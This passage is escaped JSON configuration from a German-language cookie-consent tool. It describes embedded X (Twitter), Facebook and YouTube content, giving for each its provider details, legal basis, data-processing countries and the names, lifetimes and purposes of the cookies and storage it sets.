Analytics\"},{\"type\":\"http\",\"name\":\"guest_id_ads\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr nicht eingeloggte Benutzer, um Anzeigen zu personalisieren und die Anzeigenleistung zu messen\"},{\"type\":\"http\",\"name\":\"d_prefs\",\"host\":\".twitter.com\",\"duration\":6,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Einstellungen f\\u00fcr die Einwilligung der Benutzer in die Speicherung ihrer Pr\\u00e4ferenzen durch die Services von X (Twitter)\"},{\"type\":\"http\",\"name\":\"att\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr die Authentifizierung und Passwort-Zur\\u00fccksetzung\"},{\"type\":\"http\",\"name\":\"guest_id_marketing\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr nicht eingeloggte Benutzer, um Anzeigen zu personalisieren und die Anzeigenleistung zu messen\"},{\"type\":\"http\",\"name\":\"external_referer\",\"host\":\".twitter.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"RichHistory\",\"host\":\"https:\\\/\\\/platform.twitter.com\\\/\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Verlauf von Benutzerinteraktionen mit eingebetteten Inhalten von X (Twitter), wie der besuchten Website, dem aktuellen Ort und dem Pfad der ge\\u00f6ffneten Inhalte\"},{\"type\":\"session\",\"name\":\"RichHistory\",\"host\":\"https:\\\/\\\/syndication.twitter.com\\\/\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Verlauf von Benutzerinteraktionen mit eingebetteten Inhalten von X (Twitter), wie der besuchten Website, dem aktuellen Ort und dem Pfad der ge\\u00f6ffneten Inhalte\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/x.com\\\/de\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/legal.x.com\\\/de\\\/imprint\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"twitter-tweet\"},{\"id\":312232,\"name\":\"Facebook\",\"purpose\":\"Facebook erm\\u00f6glicht das Einbetten von Inhalten auf Websites, die auf facebook.com ver\\u00f6ffentlicht werden, um die Website mit Videos zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einstellungen des Videoplayers, Interaktionen mit dem Service und Push-Benachrichtigungen enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites zu erfassen, detaillierte Statistiken \\u00fcber das Nutzerverhalten zu erstellen und um die Dienste von Meta zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um Ihnen personalisierte Dienste anzubieten, wie Werbung auf der Grundlage Ihrer Interessen oder Empfehlungen. Diese Daten k\\u00f6nnen von Meta mit den Daten von Nutzern verkn\\u00fcpft werden, die auf den Websites von Meta (z. B. facebook.com und instagram.com) angemeldet sind. F\\u00fcr einige dieser Zwecke verwendet Meta Informationen \\u00fcber ihre Produkte und die genutzten Ger\\u00e4te. Die Informationen, die sie f\\u00fcr diese Zwecke verwenden, werden automatisch von ihren Systemen verarbeitet. In einigen F\\u00e4llen wird jedoch auch eine manuelle \\u00dcberpr\\u00fcfung vorgenommen, um auf die Nutzer-Daten zuzugreifen und sie zu \\u00fcberpr\\u00fcfen. Meta gibt die gesammelten Informationen weltweit weiter, sowohl intern in ihren B\\u00fcros und Rechenzentren als auch extern an ihre Partner, Messdienstleister, Serviceanbieter und andere Dritte.\",\"providerContact\":{\"phone\":\"\",\"email\":\"support@fb.com\",\"link\":\"https:\\\/\\\/www.facebook.com\\\/business\\\/help\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Meta Platforms Ireland Limited, 4 Grand Canal Square Grand Canal Harbour, Dublin 2, Irland\",\"uniqueName\":\"facebook-post\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"SG\",\"DK\",\"SE\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"c_user\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"fr\",\"host\":\".facebook.com\",\"duration\":3,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"wd\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"presence\",\"host\":\".facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"TabId\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"Session\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"hb_timestamp\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"CacheStorageVersion\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"signal_flush_timestamp\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"channel_sub:*\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"act\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_cs_marauder_last_session_id\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_cs_marauder_last_event_time\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"JewelBase:count-updated\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"ps:\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_oz_bandwidthAndTTFBSamples\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_oz_bandwidthEstimate\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"banzai:last_storage_flush\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"xs\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sb\",\"host\":\".facebook.com\",\"duration\":2,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"datr\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"dpr\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"armadillo_msgr_data_loss_stats\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"mw_worker_ready\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"armadillo_msgr_mutex\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"armadillo_msgr_local_takeover\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"falco_queue_immediately*\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"falco_queue_critical*\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"falco_queue_log*\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_video_bandwidthEstimate\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/www.facebook.com\\\/about\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"facebook-post\"},{\"id\":310851,\"name\":\"YouTube\",\"purpose\":\"YouTube erm\\u00f6glicht das Einbetten von Inhalten auf Websites, die auf youtube.com ver\\u00f6ffentlicht werden, um die Website mit Videos zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einwilligungen, Einstellungen des Videoplayers, verbundene Ger\\u00e4te, Interaktionen mit dem Service, Push-Benachrichtigungen und dem genutzten Konto enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites zu erfassen, detaillierte Statistiken \\u00fcber das Nutzerverhalten zu erstellen und um die Dienste von Google zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um Ihnen personalisierte Dienste anzubieten, wie Werbung auf der Grundlage Ihrer Interessen oder Empfehlungen. Diese Daten k\\u00f6nnen von Google mit den Daten der auf den Websites von Google (z. B. youtube.com und google.com) eingeloggten Nutzer verkn\\u00fcpft werden. Google stellt personenbezogene Daten seinen verbundenen Unternehmen, anderen vertrauensw\\u00fcrdigen Unternehmen oder Personen zur Verf\\u00fcgung, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google verarbeiten k\\u00f6nnen.\",\"providerContact\":{\"phone\":\"+1 650 253 0000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"youtube\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"CL\",\"NL\",\"BE\",\"FI\",\"DK\",\"TW\",\"JP\",\"SG\",\"BR\",\"GB\",\"FR\",\"DE\",\"PL\",\"ES\",\"IT\",\"CH\",\"IL\",\"KR\",\"IN\",\"HK\",\"AU\",\"QA\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"SIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"NID\",\"host\":\".google.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige ID, um bevorzugte Einstellungen wie z. B. Sprache, Menge der Ergebnisse auf Suchergebnisseite oder Aktivierung des SafeSearch-Filters von Google\"},{\"type\":\"http\",\"name\":\"SIDCC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"YSC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Eindeutige Sitzungs-ID, um zu erkennen, dass Anfragen innerhalb einer Browsersitzung vom Benutzer und nicht von anderen Websites stammen\"},{\"type\":\"http\",\"name\":\"VISITOR_INFO1_LIVE\",\"host\":\".youtube.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"PREF\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige ID, um bevorzugte Seiteneinstellungen und Wiedergabeeinstellungen wie explizite Autoplay-Optionen, zuf\\u00e4llige Wiedergabe von Inhalten und Playergr\\u00f6\\u00dfe festzulegen\"},{\"type\":\"http\",\"name\":\"LOGIN_INFO\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"CONSENT\",\"host\":\".youtube.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"CONSENT\",\"host\":\".google.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PAPISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SAPISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"APISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"HSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"HSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"APISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OTZ\",\"host\":\"www.google.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"IDE\",\"host\":\".doubleclick.net\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Identifikationstoken zur Personalisierung von Anzeigen auf allen Websites, die das Google-Werbenetzwerk nutzen\"},{\"type\":\"http\",\"name\":\"SOCS\",\"host\":\".youtube.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Einstellungen zur Einwilligung von Nutzern zu Google-Diensten, um deren Pr\\u00e4ferenzen zu speichern\"},{\"type\":\"http\",\"name\":\"SOCS\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Einstellungen zur Einwilligung von Nutzern zu Google-Diensten, um deren Pr\\u00e4ferenzen zu speichern\"},{\"type\":\"local\",\"name\":\"yt-remote-device-id\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Ger\\u00e4te-ID, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"yt-player-headers-readable\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Zustand der technischen Lesbarkeit vom YouTube-Player-Header, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"ytidb::LAST_RESULT_ENTRY_KEY\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-fullerscreen-edu-button-shown-count\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-remote-connected-devices\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Liste mit Ger\\u00e4ten, die mit einem YouTube-Konto verbunden sind, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"yt-player-bandwidth\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Informationen zur Bandbreitennutzung des YouTube-Players, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"indexedDb\",\"name\":\"LogsDatabaseV2:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"ServiceWorkerLogsDatabase\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"YtldbMeta\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-YEC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Einzigartiger Identifikator zur Erkennung von Spam, Betrug und Missbrauch\"},{\"type\":\"http\",\"name\":\"test_cookie\",\"host\":\".doubleclick.net\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Testet, ob Cookies gesetzt werden k\\u00f6nnen\"},{\"type\":\"local\",\"name\":\"yt-player-quality\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Ausgabe-Videoqualit\\u00e4t f\\u00fcr YouTube-Videos, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"yt-player-performance-cap\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-player-volume\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Ton-Einstellungen des YouTube-Players, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"indexedDb\",\"name\":\"PersistentEntityStoreDb:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-idb-pref-storage:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt.innertube::nextId\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt.innertube::requests\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-html5-player-modules::subtitlesModuleData::module-enabled\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"yt-remote-session-app\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Genutzte Applikation f\\u00fcr die Sitzung und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-cast-installed\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Status der Installation der \\\"remote-cast\\\"-Funktion und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-player-volume\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Ton-Einstellungen des YouTube-Players und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-session-name\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Namen der aktiven Sitzung und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-cast-available\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Status der Verf\\u00fcgbarkeit der \\\"remote-cast\\\"-Funktion und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-fast-check-period\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Zeitpunkt der Erstellung des Objekts als Feststellung, ob \\\"remote-cast\\\"-Funktion erreichbar ist\"},{\"type\":\"local\",\"name\":\"*||::yt-player::yt-player-lv\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"swpushnotificationsdb\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-player-local-media:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-it-response-store:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__HOST-GAPS\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OTZ\",\"host\":\"accounts.google.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PSIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"VISITOR_PRIVACY_METADATA\",\"host\":\".youtube.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PAPISID\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSIDCC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-ENID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"AEC\",\"host\":\".google.com\",\"duration\":6,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator zur Erkennung von Spam, Betrug und Missbrauch\"},{\"type\":\"http\",\"name\":\"__Secure-1PSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"ytGefConfig:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Host-3PLSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"LSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"ACCOUNT_CHOOSER\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Host-1PLSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy?hl=de\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPa